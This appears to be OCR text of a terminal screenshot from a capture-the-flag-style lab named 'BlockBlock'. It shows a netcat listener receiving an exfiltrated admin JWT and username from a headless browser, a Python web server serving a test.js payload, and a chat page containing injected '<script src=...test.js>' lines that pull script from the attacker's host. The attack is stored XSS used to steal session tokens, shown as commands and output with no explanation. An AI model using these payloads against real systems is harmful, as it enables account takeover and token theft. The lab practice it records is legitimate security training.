 kali@kali: ~/OSEP/BlockBlock
File Actions Edit View Help
└─$ nc -lvknp 8001
Ncat: Version 7.95 ( https://nmap.org/ncat )
Ncat: Listening on [::]:8001
Ncat: Listening on 0.0.0.0:8001
Ncat: Connection from 10.10.11.43:37976.
Ncat: Connection from 10.10.11.43:37982.
POST / HTTP/1.1
Host: 10.10.16.3:8001
Connection: keep-alive
Content-Length: 316
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/117.0.5938.0 Safari/537.36
Content-Type: text/plain;charset=UTF-8
Accept: */*
Origin: http://10.10.11.43
Referer: http://10.10.11.43/
Accept-Encoding: gzip, deflate
{"role":"admin","token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJmcmVzaCI6ZmFsc2UsImlhdCI6MTc1MzMyODcwMiwianRpIjoiZGE3NDJmOT
QtOWYzMS00Yzc0LWFmMDEtZDAzNTNhNjBiNDQ2IiwidHlwZSI6ImFjY2VzcyIsInN1YiI6ImFkbWluIiwibmJmIjoxNzUzMzI4NzAyLCJleHAiOjE3NTM5MzM1MD
J9.YGk6yCUzlZWbCEi0CW3u_jdR-OuMWWoOYWRPdRu32u8","username":"admin"}
┌──(kali㉿kali)-[~/OSEP/BlockBlock]
└─$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.43 - - [24/Jul/2025 00:06:54] "GET /test.js HTTP/1.1" 200 -
10.10.11.43 - - [24/Jul/2025 00:08:39] "GET /test.js HTTP/1.1" 200 -
Home Logout Chat Profile
test 22:13
<script src="http://10.10.16.3/test.js"></script>
test 22:15
<script src="http://10.10.16.3/test.js"></script>
Send
Note: You can review our smart contracts anytime here